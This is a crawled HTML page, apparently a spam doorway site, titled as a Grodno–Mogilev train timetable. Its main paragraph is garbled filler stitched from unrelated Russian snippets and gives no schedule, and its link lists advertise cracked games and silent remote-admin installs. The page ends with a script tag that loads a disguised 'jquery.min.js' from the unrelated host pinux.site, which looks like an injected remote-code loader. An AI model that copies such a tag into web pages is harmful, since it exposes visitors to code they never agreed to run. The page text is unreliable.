

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://shizohyaig.itdothealth.org/sg982-poezd-grodno-mogilev-raspisanie.html
body_size: 2097
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Поезд гродно могилев расписание - shizohyaig.itdothealth.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">shizohyaig.itdothealth.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Поезд гродно могилев расписание</h2>
                            </header>
                            <p>Источник: Как забронировать билет на поезд РЖД через интернет без. Вы используете устаревший браузер. Чтобы использовать все возможности сайта, загрузите. Новости Беларуси, мировые и белорусские новости, БелТА. Картина дня и в режиме онлайн. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="sg982-skachat-kino-shef-1-sezon.html">Скачать кино шеф 1 сезон</a></li>
                                <li><a href="sg982-minusy-modulnyh-zdaniy.html">Минусы модульных зданий</a></li>
                                <li><a href="sg982-gruppa-skillet-skachat-vse-albomy.html">Группа skillet скачать все альбомы</a></li>
                                <li><a href="sg982-skachat-novyy-albom-artik-pres-asti.html">Скачать новый альбом artik pres asti</a></li>
                                <li><a href="sg982-kniga-dlya-detey-i-vzroslyh.html">Книга для детей и взрослых</a></li>
                                <li><a href="sg982-alisa-v-strane-chudes-skachat-knigu-fb2.html">Алиса в стране чудес скачать книгу fb2</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sg982-radmin-tihaya-ustanovka.html">Radmin тихая установка</a></li>
                                            <li><a href="sg982-obrazec-zaprosa-suda-v-bti.html">Образец запроса суда в бти</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sg982-pesni-na-angliyskom-yazyke-novogodnie-tekst.html">Песни на английском языке новогодние текст</a></li>
                                            <li><a href="sg982-skachat-vzlomannuyu-igru-top-eleven.html">Скачать взломанную игру top eleven</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sg982-hite-mimo-l-20-drayver.html">Hite mimo l 20 драйвер</a></li>
                                            <li><a href="sg982-mod-na-ochki-navykov-skayrim.html">Мод на очки навыков скайрим</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sg982-akkordy-inomarki-bi-2.html">Аккорды иномарки би 2</a></li>
                                            <li><a href="sg982-n-mully-perm-raspisanie-avtobusa.html">Н муллы пермь расписание автобуса</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
